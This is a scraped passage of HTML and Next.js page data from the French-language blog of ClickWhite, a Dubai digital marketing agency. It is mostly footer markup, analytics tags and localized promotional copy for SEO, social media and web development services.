14.6314L14 16C11.3501 14.7999 9.2019 12.6489 8 10L9.36863 9.17882C9.77145 8.93713 9.97286 8.81628 10.0942 8.64506C10.2012 8.49408 10.2643 8.31637 10.2763 8.1317C10.2899 7.92227 10.2096 7.70153 10.0491 7.26005L8.88299 4.05321C8.745 3.67376 8.67601 3.48403 8.55442 3.3441C8.44701 3.22049 8.31089 3.12515 8.15802 3.06645C7.98496 3 7.78308 3 7.37932 3H4.56201C4.08188 3 3.84181 3 3.63598 3.09925C3.4655 3.18146 3.29814 3.33701 3.2037 3.50103C3.08968 3.69907 3.07375 3.91662 3.04189 4.35173C3.01413 4.73086 3 5.11378 3 5.5Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg></div><div class="mr-2 inline-flex h-5 w-5 items-center align-middle"><svg fill="currentColor" width="18px" height="18px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M11.42 9.49c-.19-.09-1.1-.54-1.27-.61s-.29-.09-.42.1-.48.6-.59.73-.21.14-.4 0a5.13 5.13 0 0 1-1.49-.92 5.25 5.25 0 0 1-1-1.29c-.11-.18 0-.28.08-.38s.18-.21.28-.32a1.39 1.39 0 0 0 .18-.31.38.38 0 0 0 0-.33c0-.09-.42-1-.58-1.37s-.3-.32-.41-.32h-.4a.72.72 0 0 0-.5.23 2.1 2.1 0 0 0-.65 1.55A3.59 3.59 0 0 0 5 8.2 8.32 8.32 0 0 0 8.19 11c.44.19.78.3 1.05.39a2.53 2.53 0 0 0 1.17.07 1.93 1.93 0 0 0 1.26-.88 1.67 1.67 0 0 0 .11-.88c-.05-.07-.17-.12-.36-.21z"></path><path d="M13.29 2.68A7.36 7.36 0 0 0 8 .5a7.44 7.44 0 0 0-6.41 11.15l-1 3.85 3.94-1a7.4 7.4 0 0 0 3.55.9H8a7.44 7.44 0 0 0 5.29-12.72zM8 14.12a6.12 6.12 0 0 1-3.15-.87l-.22-.13-2.34.61.62-2.28-.14-.23a6.18 6.18 0 0 1 9.6-7.65 6.12 6.12 0 0 1 1.81 4.37A6.19 6.19 0 0 1 8 14.12z"></path></svg></div><span>+971 555-8910-28</span></a></div><div class="flex items-center"><a href="https://www.linkedin.com/company/clickwhite" aria-label="social-link" target="_blank" rel="noopener noreferrer" class="mr-1 text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.72 3.99997H5.37C5.19793 3.99191 5.02595 4.01786 4.86392 4.07635C4.70189 4.13484 4.55299 4.22471 4.42573 4.34081C4.29848 4.45692 4.19537 4.59699 4.12232 4.75299C4.04927 4.909 4.0077 5.07788 4 5.24997V18.63C4.01008 18.9901 4.15766 19.3328 4.41243 19.5875C4.6672 19.8423 5.00984 19.9899 5.37 20H18.72C19.0701 19.9844 19.4002 19.8322 19.6395 19.5761C19.8788 19.32 20.0082 18.9804 20 18.63V5.24997C20.0029 5.08247 19.9715 4.91616 19.9078 4.76122C19.8441 4.60629 19.7494 4.466 19.6295 4.34895C19.5097 4.23191 19.3672 4.14059 19.2108 4.08058C19.0544 4.02057 18.8874 3.99314 18.72 3.99997ZM9 17.34H6.67V10.21H9V17.34ZM7.89 9.12997C7.72741 9.13564 7.5654 9.10762 7.41416 9.04768C7.26291 8.98774 7.12569 8.89717 7.01113 8.78166C6.89656 8.66615 6.80711 8.5282 6.74841 8.37647C6.6897 8.22474 6.66301 8.06251 6.67 7.89997C6.66281 7.73567 6.69004 7.57169 6.74995 7.41854C6.80986 7.26538 6.90112 7.12644 7.01787 7.01063C7.13463 6.89481 7.2743 6.80468 7.42793 6.74602C7.58157 6.68735 7.74577 6.66145 7.91 6.66997C8.07259 6.66431 8.2346 6.69232 8.38584 6.75226C8.53709 6.8122 8.67431 6.90277 8.78887 7.01828C8.90344 7.13379 8.99289 7.27174 9.05159 7.42347C9.1103 7.5752 9.13699 7.73743 9.13 7.89997C9.13719 8.06427 9.10996 8.22825 9.05005 8.3814C8.99014 8.53456 8.89888 8.6735 8.78213 8.78931C8.66537 8.90513 8.5257 8.99526 8.37207 9.05392C8.21843 9.11259 8.05423 9.13849 7.89 9.12997ZM17.34 17.34H15V13.44C15 12.51 14.67 11.87 13.84 11.87C13.5822 11.8722 13.3313 11.9541 13.1219 12.1045C12.9124 12.2549 12.7546 12.4664 12.67 12.71C12.605 12.8926 12.5778 13.0865 12.59 13.28V17.34H10.29V10.21H12.59V11.21C12.7945 10.8343 13.0988 10.5225 13.4694 10.3089C13.84 10.0954 14.2624 9.98848 14.69 9.99997C16.2 9.99997 17.34 11 17.34 13.13V17.34Z" fill="currentColor"></path></svg></a><a href="https://www.facebook.com/clickwhitecom/" aria-label="social-link" target="_blank" rel="noopener noreferrer" class="mr-1 text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary"><svg fill="none" height="22" viewBox="0 0 22 22" width="22" xmlns="http://www.w3.org/2000/svg"><path d="m20 12.05c-.0187-1.5245-.4727-3.01191-1.3085-4.28705s-2.0185-2.28491-3.4089-2.91038c-1.3905-.62547-2.9307-.84059-4.4393-.62004-1.50857.22056-2.92273.8676-4.0759 1.86495-1.15318.99734-1.99735 2.30344-2.4331 3.76447-.43574 1.46105-.44492 3.01615-.02644 4.48225s1.24718 2.782 2.38851 3.7929c1.14132 1.0109 2.54775 1.6746 4.05363 1.9129v-5.67h-1.99999v-2.33h1.99999v-1.77c-.0463-.41154-.0017-.82825.1307-1.22069s.3493-.75104.6354-1.05049c.2861-.29946.6344-.53247 1.0204-.68258.386-.15012.8003-.21369 1.2135-.18621.5998.00821 1.1982.0617 1.79.16v2h-1c-.1724-.02175-.3476-.00447-.5124.05056-.1649.05503-.3153.1464-.4401.26736s-.2208.26842-.2809.43145c-.0602.1631-.0829.3376-.0666.5106v1.51h2.22l-.36 2.33h-1.85v5.6c1.8899-.2989 3.6101-1.2653 4.8485-2.7239s1.913-3.3127 1.9015-5.2261z" fill="currentColor"></path></svg></a><a href="https://www.instagram.com/clickwhite__com/" aria-label="social-link" target="_blank" rel="noopener noreferrer" class="mr-2 text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.5 5H9.5C7.29086 5 5.5 6.79086 5.5 9V15C5.5 17.2091 7.29086 19 9.5 19H15.5C17.7091 19 19.5 17.2091 19.5 15V9C19.5 6.79086 17.7091 5 15.5 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M12.5 15C10.8431 15 9.5 13.6569 9.5 12C9.5 10.3431 10.8431 9 12.5 9C14.1569 9 15.5 10.3431 15.5 12C15.5 12.7956 15.1839 13.5587 14.6213 14.1213C14.0587 14.6839 13.2956 15 12.5 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><rect x="15.5" y="9" width="2" height="2" rx="1" transform="rotate(-90 15.5 9)" fill="currentColor"></rect><rect x="16" y="8.5" width="1" height="1" rx="0.5" transform="rotate(-90 16 8.5)" stroke="currentColor" stroke-linecap="round"></rect></svg></a></div></div></div><div class="w-full px-4 sm:w-1/2 md:w-1/2 lg:w-2/12 xl:w-2/12"><div class="mb-12 lg:mb-16"><h4 class="mb-10 text-xl font-bold text-black dark:text-white">Services</h4><ul><li><a class="mb-4 inline-block text-base text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary" href="/fr/services/seo">Services SEO</a></li><li><a class="mb-4 inline-block text-base text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary" href="/fr/services/international-seo">SEO International</a></li><li><a class="mb-4 inline-block text-base text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary" href="/fr/services/local-seo">SEO Local</a></li><li><a class="mb-4 inline-block text-base text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary" href="/fr/services/social-media-marketing">SMM</a></li><li><a class="mb-4 inline-block text-base text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary" href="/fr/services/web-development">Développement Web</a></li></ul></div></div><div class="w-full px-4 md:w-1/2 lg:w-4/12 xl:w-3/12"><div class="mb-12 lg:mb-16"><h4 class="mb-10 text-xl font-bold text-black dark:text-white">À propos</h4><ul><li><a class="mb-4 inline-block text-base text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary" href="/fr/contact">Contactez-nous</a></li><li><a class="mb-4 inline-block text-base text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary" href="/fr/about">À propos de nous</a></li><li><a class="mb-4 inline-block text-base text-body-color duration-300 hover:text-primary dark:text-body-color-dark dark:hover:text-primary" href="/fr/blog">Blog</a></li></ul></div></div></div><div class="h-px w-full bg-gradient-to-r from-transparent via-[#D2D8E183] to-transparent dark:via-[#959CB183]"></div><div class="py-8"></div></div><div class="absolute right-0 top-14 z-[-1]"><svg width="55" height="99" viewBox="0 0 55 99" fill="none" xmlns="http://www.w3.org/2000/svg"><circle opacity="0.8" cx="49.5" cy="49.5" r="49.5" fill="#959CB1"></circle><mask id="mask0_94:899" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="99" height="99"><circle opacity="0.8" cx="49.5" cy="49.5" r="49.5" fill="#4A6CF7"></circle></mask><g mask="url(#mask0_94:899)"><circle opacity="0.8" cx="49.5" cy="49.5" r="49.5" fill="url(#paint0_radial_94:899)"></circle><g opacity="0.8" filter="url(#filter0_f_94:899)"><circle cx="53.8676" cy="26.2061" r="20.3824" fill="white"></circle></g></g><defs><filter id="filter0_f_94:899" x="12.4852" y="-15.1763" width="82.7646" height="82.7646" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"></feBlend><feGaussianBlur stdDeviation="10.5" result="effect1_foregroundBlur_94:899"></feGaussianBlur></filter><radialGradient id="paint0_radial_94:899" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(49.5 49.5) rotate(90) scale(53.1397)"><stop stop-opacity="0.47"></stop><stop offset="1" stop-opacity="0"></stop></radialGradient></defs></svg></div><div class="absolute bottom-24 left-0 z-[-1]"><svg width="79" height="94" viewBox="0 0 79 94" fill="none" xmlns="http://www.w3.org/2000/svg"><rect opacity="0.3" x="-41" y="26.9426" width="66.6675" height="66.6675" transform="rotate(-22.9007 -41 26.9426)" fill="url(#paint0_linear_94:889)"></rect><rect x="-41" y="26.9426" width="66.6675" height="66.6675" transform="rotate(-22.9007 -41 26.9426)" stroke="url(#paint1_linear_94:889)" stroke-width="0.7"></rect><path opacity="0.3" d="M50.5215 7.42229L20.325 1.14771L46.2077 62.3249L77.1885 68.2073L50.5215 7.42229Z" fill="url(#paint2_linear_94:889)"></path><path d="M50.5215 7.42229L20.325 1.14771L46.2077 62.3249L76.7963 68.2073L50.5215 7.42229Z" stroke="url(#paint3_linear_94:889)" stroke-width="0.7"></path><path opacity="0.3" d="M17.9721 93.3057L-14.9695 88.2076L46.2077 62.325L77.1885 68.2074L17.9721 93.3057Z" fill="url(#paint4_linear_94:889)"></path><path d="M17.972 93.3057L-14.1852 88.2076L46.2077 62.325L77.1884 68.2074L17.972 93.3057Z" stroke="url(#paint5_linear_94:889)" stroke-width="0.7"></path><defs><linearGradient id="paint0_linear_94:889" x1="-41" y1="21.8445" x2="36.9671" y2="59.8878" gradientUnits="userSpaceOnUse"><stop stop-color="#4A6CF7" stop-opacity="0.62"></stop><stop offset="1" stop-color="#4A6CF7" stop-opacity="0"></stop></linearGradient><linearGradient id="paint1_linear_94:889" x1="25.6675" y1="95.9631" x2="-42.9608" y2="20.668" gradientUnits="userSpaceOnUse"><stop stop-color="#4A6CF7" stop-opacity="0"></stop><stop offset="1" stop-color="#4A6CF7" stop-opacity="0.51"></stop></linearGradient><linearGradient id="paint2_linear_94:889" x1="20.325" y1="-3.98039" x2="90.6248" y2="25.1062" gradientUnits="userSpaceOnUse"><stop stop-color="#4A6CF7" stop-opacity="0.62"></stop><stop offset="1" stop-color="#4A6CF7" stop-opacity="0"></stop></linearGradient><linearGradient id="paint3_linear_94:889" x1="18.3642" y1="-1.59742" x2="113.9" y2="80.6826" gradientUnits="userSpaceOnUse"><stop stop-color="#4A6CF7" stop-opacity="0"></stop><stop offset="1" stop-color="#4A6CF7" stop-opacity="0.51"></stop></linearGradient><linearGradient id="paint4_linear_94:889" x1="61.1098" y1="62.3249" x2="-8.82468" y2="58.2156" gradientUnits="userSpaceOnUse"><stop stop-color="#4A6CF7" stop-opacity="0.62"></stop><stop offset="1" stop-color="#4A6CF7" stop-opacity="0"></stop></linearGradient><linearGradient id="paint5_linear_94:889" x1="65.4236" y1="65.0701" x2="24.0178" y2="41.6598" gradientUnits="userSpaceOnUse"><stop stop-color="#4A6CF7" stop-opacity="0"></stop><stop offset="1" stop-color="#4A6CF7" stop-opacity="0.51"></stop></linearGradient></defs></svg></div></footer><!--$--><noscript><div><img alt="" loading="lazy" width="0" height="0" decoding="async" data-nimg="1" style="color:transparent;position:absolute;left:-9999px" src="https://mc.yandex.ru/watch/97216002"/></div></noscript><!--/$--><div class="fixed bottom-4 right-4 z-50"><button class="fixed bottom-5 right-5 z-[99999] flex h-12 w-12 items-center justify-center rounded-full bg-blue-500 text-white shadow-lg transition-colors hover:bg-blue-600"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-message-circle"><path d="M7.9 20A9 9 0 1 0 4 16.1L2 22Z"></path></svg><span class="absolute text-[9px] font-bold">AI</span></button></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/_next/static/chunks/webpack-ea159c75a696bd5d.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[87555,[],\"\"]\n3:I[31295,[],\"\"]\n6:I[59665,[],\"MetadataBoundary\"]\n8:I[59665,[],\"OutletBoundary\"]\nb:I[74911,[],\"AsyncMetadataOutlet\"]\nd:I[59665,[],\"ViewportBoundary\"]\nf:I[26614,[],\"\"]\n10:\"$Sreact.suspense\"\n11:I[74911,[],\"AsyncMetadata\"]\n14:I[78830,[\"874\",\"static/chunks/874-d08617c32cbdf9dc.js\",\"839\",\"static/chunks/839-14e7a12a4ad4d7a7.js\",\"63\",\"static/chunks/63-7fd1fc826a1f65d8.js\",\"650\",\"static/chunks/650-83f0bc97a60fe639.js\",\"414\",\"static/chunks/app/%5Blocale%5D/blog/%5Bslug%5D/page-767617f1e80d2a76.js\"],\"default\"]\n15:I[60881,[\"874\",\"static/chunks/874-d08617c32cbdf9dc.js\",\"839\",\"static/chunks/839-14e7a12a4ad4d7a7.js\",\"63\",\"static/chunks/63-7fd1fc826a1f65d8.js\",\"43\",\"static/chunks/43-e323a778ae43c14a.js\",\"978\",\"static/chunks/978-bf08842475967826.js\",\"450\",\"static/chunks/app/%5Blocale%5D/layout-de82637b14681490.js\"],\"Providers\"]\n16:I[26259,[\"874\",\"static/chunks/874-d08617c32cbdf9dc.js\",\"839\",\"static/chunks/839-14e7a12a4ad4d7a7.js\",\"63\",\"static/chunks/63-7fd1fc826a1f65d8.js\",\"43\",\"static/chunks/43-e323a778ae43c14a.js\",\"978\",\"static/chunks/978-bf08842475967826.js\",\"450\",\"static/chunks/app/%5Blocale%5D/layout-de82637b14681490.js\"],\"GoogleAnalytics\"]\n17:I[51933,[\"874\",\"static/chunks/874-d08617c32cbdf9dc.js\",\"839\",\"static/chunks/839-14e7a12a4ad4d7a7.js\",\"63\",\"static/chunks/63-7fd1fc826a1f65d8.js\",\"43\",\"static/chunks/43-e323a778ae43c14a.js\",\"978\",\"static/chunks/978-bf08842475967826.js\",\"450\",\"static/chunks/app/%5Blocale%5D/layout-de82637b14681490.js\"],\"default\"]\n18:I[6874,[\"874\",\"static/chunks/874-d08617c32cbdf9dc.js\",\"224\",\"static/chunks/app/%5Blocale%5D/not-found-7ebdc5092dd43447.js\"],\"\"]\n1a:I[84089,[\"874\",\"static/chunks/874-d08617c32cbdf9dc.js\",\"839\",\"static/chunks/839-14e7a12a4ad4d7a7.js\",\"63\",\"static/chunks/63-7fd1fc826a1f65d8.js\",\"43\",\"static/chunks/43-e323a778ae43c14a.js\",\"978\",\"static/chunks/978-bf08842475967826.js\",\"450\",\"static/chunks/app/%5Blocale%5D/layout-de82637b14681490.js\"],\"Metrika\"]\n1b:I[38022,[\"874\",\"static/chunks/874-d08617c32cbdf9dc.js\",\"839\",\"static/chunks/839-14e7a12a4ad4d7a7"])</script><script>self.__next_f.push([1,".js\",\"63\",\"static/chunks/63-7fd1fc826a1f65d8.js\",\"43\",\"static/chunks/43-e323a778ae43c14a.js\",\"978\",\"static/chunks/978-bf08842475967826.js\",\"450\",\"static/chunks/app/%5Blocale%5D/layout-de82637b14681490.js\"],\"default\"]\n1c:I[41562,[\"874\",\"static/chunks/874-d08617c32cbdf9dc.js\",\"839\",\"static/chunks/839-14e7a12a4ad4d7a7.js\",\"63\",\"static/chunks/63-7fd1fc826a1f65d8.js\",\"43\",\"static/chunks/43-e323a778ae43c14a.js\",\"978\",\"static/chunks/978-bf08842475967826.js\",\"450\",\"static/chunks/app/%5Blocale%5D/layout-de82637b14681490.js\"],\"default\"]\n27:I[48882,[\"874\",\"static/chunks/874-d08617c32cbdf9dc.js\",\"839\",\"static/chunks/839-14e7a12a4ad4d7a7.js\",\"63\",\"static/chunks/63-7fd1fc826a1f65d8.js\",\"650\",\"static/chunks/650-83f0bc97a60fe639.js\",\"414\",\"static/chunks/app/%5Blocale%5D/blog/%5Bslug%5D/page-767617f1e80d2a76.js\"],\"default\"]\n28:I[33063,[\"874\",\"static/chunks/874-d08617c32cbdf9dc.js\",\"839\",\"static/chunks/839-14e7a12a4ad4d7a7.js\",\"63\",\"static/chunks/63-7fd1fc826a1f65d8.js\",\"650\",\"static/chunks/650-83f0bc97a60fe639.js\",\"414\",\"static/chunks/app/%5Blocale%5D/blog/%5Bslug%5D/page-767617f1e80d2a76.js\"],\"Image\"]\n:HL[\"/_next/static/media/a34f9d1faa5f3315-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/01422827037c3974.css\",\"style\"]\n:HL[\"/_next/static/css/a63961f1b37f8e82.css\",\"style\"]\n:HL[\"/_next/static/css/ea70400696f87259.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"IzS83ViWxA9DeanZzIBS_\",\"p\":\"\",\"c\":[\"\",\"fr\",\"blog\",\"reputation-management-protecting-and-enhancing-brand-online-fr\"],\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"fr\",\"d\"],{\"children\":[\"blog\",{\"children\":[[\"slug\",\"reputation-management-protecting-and-enhancing-brand-online-fr\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true]}],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"locale\",\"fr\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/01422827037c3974.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/a63961f1b37f8e82.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/ea70400696f87259.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[\"blog\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"reputation-management-protecting-and-enhancing-brand-online-fr\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L5\",[\"$\",\"$L6\",null,{\"children\":\"$L7\"}],null,[\"$\",\"$L8\",null,{\"children\":[\"$L9\",\"$La\",[\"$\",\"$Lb\",null,{\"promise\":\"$@c\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"LpZyfOQdbGuXSaqLO1HCv\",{\"children\":[[\"$\",\"$Ld\",null,{\"children\":\"$Le\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],null]}],false]],\"m\":\"$undefined\",\"G\":[\"$f\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"7:[\"$\",\"$10\",null,{\"fallback\":null,\"children\":[\"$\",\"$L11\",null,{\"promise\":\"$@12\"}]}]\na:null\n4:[\"$\",\"html\",null,{\"suppressHydrationWarning\":true,\"lang\":\"fr\",\"children\":[[\"$\",\"head\",null,{\"children\":[\"$\",\"link\",null,{\"rel\":\"icon\",\"href\":\"/images/favicon.png\",\"sizes\":\"any\"}]}],[\"$\",\"body\",null,{\"className\":\"bg-[#FCFCFC] dark:bg-black __className_d65c78\",\"children\":\"$L13\"}]]}]\n"])</script><script>self.__next_f.push([1,"13:[\"$\",\"$L14\",null,{\"locale\":\"fr\",\"now\":\"$D2026-01-14T10:10:29.041Z\",\"timeZone\":\"UTC\",\"messages\":{\"Header\":{\"Menu\":{\"services\":\"Services\",\"seoServices\":\"Services SEO\",\"seo\":\"Services SEO\",\"internationalSeo\":\"SEO International\",\"localSeo\":\"SEO Local\",\"smm\":\"SMM\",\"webDevelopment\":\"Développement Web\",\"blog\":\"Blog\",\"about\":\"À propos\",\"contactUs\":\"Contactez-nous\",\"aboutUs\":\"À propos de nous\",\"cta\":\"Réserver une consultation\"}},\"Footer\":{\"alt\":\"Agence de marketing digital ClickWhite, Dubaï, EAU\",\"catagoryServices\":\"Services\",\"categoryAbout\":\"À propos\",\"cookieConsent\":\"Nous utilisons des cookies pour améliorer votre expérience de navigation.\",\"cookieConsentLink\":\"En savoir plus\",\"cookieConsentAccept\":\"Accepter et Fermer\"},\"Breadcrumbs\":{\"home\":\"Accueil\"},\"Home\":{\"Meta\":{\"title\":\"Boostez le potentiel de votre entreprise avec les services de marketing digital premium de ClickWhite | Dubaï, EAU\",\"description\":\"Élevez votre présence en ligne avec nos services experts en SEO et marketing digital. Augmentez le trafic, améliorez l'engagement et boostez les conversions avec des stratégies sur mesure qui donnent des résultats.\",\"keywords\":\"ClickWhite marketing digital, meilleure agence de marketing digital, services SEO, experts en marketing des réseaux sociaux, gestion de campagne PPC, services de marketing de contenu, consultation en stratégie digitale, solutions de marketing en ligne, agence de publicité digitale, stratégies de marketing sur mesure\",\"name\":\"Agence SEO à Dubaï, EAU\",\"descriptionShort\":\"🌍 Service SEO à Dubaï, EAU par ClickWhite\"},\"Hero\":{\"title\":\"Services professionnels de marketing digital pour votre entreprise\",\"subTitle\":\"Plus de clics. Plus de conversions. Plus de revenus.\",\"cta\":\"Réservez une consultation gratuite\"},\"HomeVideo\":{\"title\":\"Pourquoi nous choisir\",\"subTitle\":\"Transformer les clics en clients\",\"alt\":\"Agence SEO premium ClickWhite\"},\"Services\":{\"title\":\"Services experts en marketing digital\",\"subTitle\":\"Nous élevons les marques avec des stratégies de marketing digital personnalisées en white hat, conçues pour stimuler la croissance et améliorer la visibilité.\",\"more\":\"En savoir plus\",\"feature1\":{\"title\":\"Optimisation pour les moteurs de recherche (SEO)\",\"description\":\"Augmentez le trafic organique de votre site web avec nos services experts en SEO. Nous optimisons votre contenu et votre structure pour un meilleur classement dans les résultats des moteurs de recherche, facilitant ainsi la découverte de votre entreprise par les clients potentiels.\"},\"feature2\":{\"title\":\"Gestion des médias sociaux (SMM)\",\"description\":\"Étendez votre présence en ligne et engagez-vous directement avec vos clients. Nos stratégies de réseaux sociaux sont conçues pour refléter la voix de votre marque et résonner avec votre audience cible.\"},\"feature3\":{\"title\":\"Développement Web\",\"description\":\"Élevez votre entreprise avec nos services de développement web de pointe, conçus pour stimuler l'engagement, améliorer l'expérience utilisateur et renforcer votre présence en ligne.\"},\"feature4\":{\"title\":\"Publicité au Coût Par Clic (PPC)\",\"description\":\"Maximisez votre ROI avec des campagnes publicitaires ciblées. Nos experts en PPC créent des annonces qui captent l'attention et convertissent, plaçant votre marque devant des consommateurs prêts à acheter.\"}},\"About\":{\"title\":\"Pourquoi avez-vous besoin de marketing digital\",\"description\":\"Les services de marketing digital sont essentiels pour les entreprises qui souhaitent prospérer dans le marché numérique d'aujourd'hui. En utilisant des stratégies de pointe telles que le SEO, le marketing des réseaux sociaux et la création de contenu, le marketing digital aide les marques à augmenter leur visibilité en ligne, à atteindre un public plus large et à générer plus de conversions.\",\"feature1\":\"Augmentation du trafic sur le site web\",\"feature2\":\"Amélioration de l'expérience utilisateur\",\"feature3\":\"Taux de conversion plus élevés\",\"feature4\":\"Marketing rentable\",\"feature5\":\"Crédibilité et confiance de la marque\",\"feature6\":\"Résultats à long terme\",\"feature7\":\"Avantage concurrentiel\",\"feature8\":\"Meilleur ROI\"},\"Blog\":{\"title\":\"Les dernières nouvelles de notre blog\",\"description\":\"Explorez le monde en évolution du marketing digital avec nos analyses et stratégies d'experts. Restez à l'avant-garde en découvrant les dernières tendances, outils et techniques qui façonnent l'avenir des affaires en ligne.\"}},\"ServicesSeo\":{\"Meta\":{\"title\":\"Services SEO premium pour augmenter le trafic de votre site web | Dubaï, EAU\",\"description\":\"Élevez votre présence en ligne avec nos services professionnels en SEO. Boostez le classement de votre site, augmentez le trafic et générez des conversions avec nos stratégies expertes adaptées aux besoins de votre entreprise.\",\"keywords\":\"services SEO, entreprise SEO professionnelle, augmenter le trafic du site web, améliorer le classement de recherche, audits SEO, services de recherche de mots-clés, optimisation SEO on-page, stratégies de création de liens, services de marketing de contenu, solutions SEO locales, expert en SEO e-commerce, services de maintenance SEO, consultation en stratégie SEO, meilleure agence SEO, meilleures pratiques SEO\",\"name\":\"Services SEO à Dubaï, EAU\",\"descriptionShort\":\"🌍 Service SEO à Dubaï, EAU par ClickWhite\"},\"Hero\":{\"title\":\"Services SEO Premium\",\"subTitle\":\"Boostez votre visibilité, élevez votre entreprise\",\"cta\":\"Demandez un rapport SEO gratuit\"},\"SeoVideo\":{\"title\":\"Boostez votre présence en ligne avec des stratégies SEO expertes\",\"subTitle\":\"Soyez trouvé, restez en tête\",\"alt\":\"Agence SEO premium ClickWhite\"},\"Services\":{\"title\":\"Services SEO\",\"subTitle\":\"Explorez notre gamme complète de services SEO\",\"feature1\":{\"title\":\"Développement de stratégie SEO\",\"description\":\"Commencez 